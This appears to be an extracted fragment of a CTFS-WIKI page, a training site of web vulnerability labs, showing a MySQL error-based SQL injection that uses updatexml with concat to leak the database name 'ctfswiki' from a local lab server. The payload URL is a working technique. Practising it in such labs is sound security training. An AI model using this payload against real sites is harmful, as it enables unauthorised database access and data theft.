 http://192.168.91.142/sqli/06.php?id=1 and updatexml(1,concat(0x7e,(database())),0) #
Enable Post data Enable Referrer
com
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文
件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL updatexml SQLI
/index.php?id=1
XPATH syntax error: '~ctfswiki'
© CTFS-WIKI